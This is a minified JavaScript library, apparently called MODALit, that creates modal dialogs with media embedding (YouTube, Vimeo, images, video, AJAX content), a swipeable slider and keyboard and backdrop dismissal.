!function(t,e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.MODALit=e()}(this,function(){"use strict";function t(t){this.modal=[],this.element=t.el&&"string"!=typeof t.el?t.el:o(t.el||'[data-toggle="modal"]'),this.element.length<2&&(this.element=0===this.element.length?0:this.element[0]),this.options=r(t,b),this.element.length>1?[].forEach.call(this.element,this.init.bind(this)):this.init(this.element)}var e=document,i=window,n=t.prototype,a=!1,s={capture:!0,passive:!0},o=function(t,i,n){return i=i||e,i=!t.match(/\s/)&&t[0].match(/(#|\.)/)?"#"===t[0]?i.getElementById(t.slice(1)):i.getElementsByClassName(t.slice(1)):i.querySelectorAll(t),n&&void 0!==i.length?i[0]:i},r=function(t,e){for(var i in e)try{e[i].constructor===Object?t[i]=r(t[i],e[i]):void 0===t[i]&&(t[i]=e[i])}catch(n){t[i]=e[i]}return t},l=function(t,n){var a,r,l=t&&t.getAttribute("data-target")?t.getAttribute("data-target"):n.target,u=l?o(l,0,1):"",v=t&&t.getAttribute("data-src")?t.getAttribute("data-src"):n.src;if(!u){u=e.createElement("div"),e.body.appendChild(u),t&&["title","content","footer"].forEach(function(e){null!==t.getAttribute("data-"+e)&&(n[e]=t.getAttribute("data-"+e))}),a='<div class="content">'+(v?'<span class="loader"></span>':n.content)+"</div>";var f=n.title?"<header><h3>"+n.title+"</h3></header>":"";if(n.footer){var p=n.action.fn?n.cancel:n.action;r='<footer><button type="button" data-modal-btn="dismiss" class="'+p["class"]+'">'+p.label+"</button>%%</footer>",r=r.replace("%%",n.action.fn?'<button type="button" data-modal-btn="action" class="'+n.action["class"]+'">'+n.action.label+"</button>":"")}else r='<span data-modal-btn="dismiss"></span>';u.innerHTML='<div class="dialog">'+f+a+r+"</div>"}if(["transition","position","width"].forEach(function(e){n[e]=t&&null!==t.getAttribute("data-"+e)?t.getAttribute("data-"+e):n[e],n[e]&&u.setAttribute("data-modal-"+e,n[e])}),u.classList.add("modalit"),u.setAttribute("aria-hidden","true"),n.backdrop&&u.classList.add("backdrop"),v){var b=o(".content",u,1),g=m(v,n.video.autoplay);u.setAttribute("data-modal-media",g[1]),u.addEventListener("modalit.load",function(){if(b.firstElementChild.classList.contains("loader"))if(u.setAttribute("data-modal-load",!1),"ajax"===g[1])h(v,function(t){b.innerHTML=t,c(u)});else if("image"===g[1]){var e=new Image,n=t.getAttribute("data-caption")||0;e.addEventListener("load",function(){this.classList.add(this.height>this.width?"portrait":"landscape");var t=88*i.innerHeight/100;b.innerHTML=n?"<figure>"+this.outerHTML+"<figcaption>"+n+"</figcaption></figure>":this.outerHTML,"full"!==u.getAttribute("data-modal-width")&&t<this.naturalHeight?u.firstElementChild.style.width=t*(this.naturalWidth/this.naturalHeight)+"px":c(u),u.setAttribute("data-modal-load",!0)}),e.src=v}else b.innerHTML=g[0],b.firstElementChild.addEventListener("load",function(){c(u)})},s)}return d(u),u},d=function(t,e){var i=0,n=t.firstElementChild,a=t.getAttribute("data-modal-media"),s=o(".content",n,1);if(a&&"ajax"!==a){if("full"!==t.getAttribute("data-modal-width")&&/^(video|image)$/.test(a)){var r=s.firstElementChild;r&&(setTimeout(function(){n.clientHeight<s.clientHeight&&(n.style.width=n.clientHeight*(r.clientWidth/r.clientHeight)+"px")},e?360:1),e&&(n.style.width=""))}}else{s.style.height="",s.classList.remove("scrollable"),[].forEach.call(n.children,function(t){i+=t.tagName.match(/(header|footer)/i)?t.clientHeight:0});var l=n.offsetHeight-i;s.clientHeight>l&&(s.style.height=l+"px",s.classList.add("scrollable"))}!t.classList.contains("backdrop")&&"full"!==t.getAttribute("data-modal-width")&&/^(centered|left|right)$/.test(t.getAttribute("data-modal-position"))&&(n.style.marginTop=-(n.offsetHeight/2)+"px")},c=function(t){t.setAttribute("data-modal-load",!0),d(t)},m=function(t,e){var i=t.match(/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/),n=t.match(/\/\/(player\.)?vimeo\.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/),a=t.match(/.+dailymotion.com\/(video|hub)\/([^_]+)[^#]*(#video=([^_&]+))?/),s=t.match(/^.+.(mp4|m4v|ogg|ogv|webm)$/),o=t.match(/source\.unsplash\.com\/?/),r=t.match(/^.+.(jpg|jpeg|gif|png|svg)$/i);if(s)return['<video src="'+t+'" width="640" height="360" controls="true"'+(e?" autoplay":"")+"></video>","video"];if(r||o)return[null,"image"];if(i&&11===i[1].length)t="//www.youtube.com/embed/"+i[1];else if(n&&n[3].length)t="//player.vimeo.com/video/"+n[3];else{if(!a||!a[2].length)return[null,"ajax"];t="//www.dailymotion.com/embed/video/"+a[2]}return['<iframe src="'+t+(e?"?autoplay=1":"")+'" allowfullscreen="true" width="640" height="360"></iframe>',"video"]},h=function(t,e){var i=new XMLHttpRequest;i.open("get",t),i.onload=function(){200==i.status?e(i.responseText):console.error("Request Error: "+i.status)},i.send()},u=function(t){var e=o('[aria-hidden="false"].modalit',0,1),i=o(".content",e,1),n=/^(video|image)/.test(e.getAttribute("data-modal-media"))||0;(n||!n&&(!i.classList.contains("scrollable")||i.classList.contains("scrollable")&&!i.contains(t.target)))&&t.preventDefault()},v=function(t){t?(e.body.style.overflowY="hidden",!a&&e.body.addEventListener("touchmove",u)):o('[aria-hidden="false"].modalit.backdrop',0,1)||(e.body.style.overflowY="",e.body.removeEventListener("touchmove",u))},f=function(t,i,n){var a;try{a=new CustomEvent(t,{bubbles:!0,detail:i})}catch(s){a=document.createEvent("CustomEvent"),a.initCustomEvent(event,!0,!1,i)}(n||e).dispatchEvent(a)},p=function(t,e){try{return t.closest(e)}catch(i){for(var n=t.webkitMatchesSelector?"webkitMatchesSelector":t.msMatchesSelector?"msMatchesSelector":"matches";t;){if(t&&t[n](e))return t;t=t.parentElement}return null}},b={backdrop:!0,fixed:!0,position:"centered",footer:!0,action:{label:"OK","class":"btn primary"},cancel:{label:"Cancel","class":"btn light"},video:{autoplay:!1,destroy:!1},slider:!1,navi:!1,dismiss:{backdrop:!0,esc:!0}};return n.init=function(t){var e=l(t,this.options);void 0!==arguments[1]?this.modal[arguments[1]]=e:this.modal=e,t&&t.addEventListener("click",this.show.bind(this,e,arguments[1]),s)},n.show=function(t,n){var a=null,s=this.options;t.setAttribute("aria-hidden","false"),this.current=t,f("modalit.show",{modal:t}),t.getAttribute("data-modal-media")&&f("modalit.load",null,t),void 0!==n&&s.slider&&this.slider(n),this.btn={trigger:void 0!==n?this.element[n]:this.element,action:o('[data-modal-btn="action"]',t,1),cancel:o('[data-modal-btn="dismiss"]',t,1)},this.btn.trigger&&this.btn.trigger.classList.add("active"),d(t),this.listener={},s.action.fn&&(this.listener.action=s.action.fn.bind(this),this.btn.action.addEventListener("click",this.listener.action)),s.cancel.fn&&(this.listener.cancel=s.cancel.fn.bind(this),this.btn.cancel.addEventListener("click",this.listener.cancel)),this.listener.dismiss=this.hide.bind(this),t.addEventListener("click",this.listener.dismiss),s.dismiss.esc&&e.addEventListener("keyup",this.listener.dismiss),i.addEventListener("resize",function(){clearTimeout(a),a=setTimeout(d(t,!0),200)}),s.backdrop&&s.fixed&&v(1)},n.hide=function(t){var i={modal:this.current},n=!t;if(t&&(void 0!==t.keyCode?n=27===t.keyCode:(this.btn.cancel.contains(t.target)||this.options.dismiss.backdrop&&!a&&!this.current.firstElementChild.contains(t.target))&&(n=!0),n&&f("modalit.dismiss",i)),n){if(f("modalit.BeforeHide",i),this.current.setAttribute("aria-hidden","true"),this.btn.trigger&&this.btn.trigger.classList.remove("active"),this.options.fixed&&this.options.backdrop&&!a&&v(),this.options.slider){var s=o('[data-modal-role="navi"]',0,1);s&&s.parentNode.removeChild(s)}this.listener.action&&this.btn.action.removeEventListener("click",this.listener.action),this.listener.cancel&&this.btn.cancel.removeEventListener("click",this.listener.cancel),this.current.removeEventListener("click",this.listener.dismiss),this.options.dismiss.esc&&e.removeEventListener("keyup",this.listener.dismiss),"video"===this.current.getAttribute("data-modal-media")&&this.options.video.destroy&&(this.current.removeAttribute("data-modal-load"),o(".content",this.current,1).innerHTML='<span class="loader"></span>'),f("modalit.hide",i)}},n.slider=function(t){function n(){var t,i=e.createElement("dummyelement"),n={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd"};for(t in n)if(void 0!==i.style[t])return n[t]}function r(){if(f.options.navi){for(var i=e.createElement("nav"),n="<ul>",a=0;y>a;a++)n+='<li data-num="'+a+(a===t?'" class="active':"")+'"></li>';return n+="</ul>",i.setAttribute("data-modal-role","navi"),i.setAttribute("aria-hidden",!0),i.role="navigation",i.innerHTML=n,e.body.appendChild(i),{point:o("li",i),wrapper:i}}}function l(t){clearTimeout(A.scroll),A.scroll=setTimeout(function(){if(!p(t.target,".scrollable")){var e,n=i.event||t;n=n.originalEvent?n.originalEvent:n,e=n.detail?-40*n.detail:n.wheelDelta,e&&(t.preventDefault(),m(-e),b.removeEventListener(E,l,s))}},T.scroll)}function d(t){if(void 0!==t){var e=/^(mouse|pointer)/i.test(t.type)?t:t.changedTouches[0];if(t.type===w.start||t.type===w.move)if(M[t.type]=e.pageX,t.type===w.start)a=!1,b.addEventListener(w.move,d,s);else{a=!0;var i=-(M[w.start]-M[w.move]);g.style.msTransform="translateX("+i+"px)",g.style.transform="translateX("+i+"px)",b.addEventListener(w.end,d,s)}else if(t.type===w.end){var n=M[w.start]-M[w.move];if(!(a&&M[w.move]>0&&Math.abs(n)>M.length))return a=!1,h();m(n)}}}function c(e){37===e.keyCode?u(t-1):39===e.keyCode&&u(t+1)}function m(e){var i=e>0?-400:400;g.style.msTransform="translateX("+i+"px)",g.style.transform="translateX("+i+"px)",g.style.opacity=0,H=h.bind(null,e>0?t+1:t-1),C?g.addEventListener(C,H):(clearTimeout(A.anim),A.anim=setTimeout(H,T.anim))}function h(t){g.style.msTransform="",g.style.transform="",g.style.opacity="",void 0!==t&&(u(t),C&&g.removeEventListener(C,H))}function u(e){return v(),e="number"!=typeof e?Number(e.target.getAttribute("data-num")):e,e===t?!1:(e=0>e?y+e:e===y?0:e,f.hide(),void f.show(f.modal[e],e))}function v(t){a=!1,b.removeEventListener(E,l),b.removeEventListener(w.start,d,s),b.removeEventListener(w.move,d,s),b.removeEventListener(w.end,d,s),e.removeEventListener("keyup",c),t&&e.removeEventListener("modalit.dismiss",v)}var f=this,b=this.current,g=b.firstElementChild,y=this.modal.length,E="onwheel"in e?"wheel":"mousewheel"in e?"mousewheel":"DOMMouseScroll",L={touch:"undefined"!=typeof e.ontouchstart,pointer:i.navigator.pointerEnabled,msPointer:i.navigator.msPointerEnabled},w={start:L.pointer?"pointerdown":L.msPointer?"MSPointerDown":L.touch?"touchstart":"mousedown",move:L.pointer?"pointermove":L.msPointer?"MSPointerMove":L.touch?"touchmove":"mousemove",end:L.pointer?"pointerup":L.msPointer?"MSPointerUp":L.touch?"touchend":"mouseup"},A={scroll:null,anim:null},k=r(),T={scroll:100,anim:410},M={length:100},H=null,C=n();e.addEventListener("modalit.dismiss",v),k&&[].forEach.call(k.point,function(t){t.addEventListener("click",u,s,s)}),e.addEventListener("keyup",c),b.addEventListener(w.start,d,s),b.addEventListener(E,l)},t});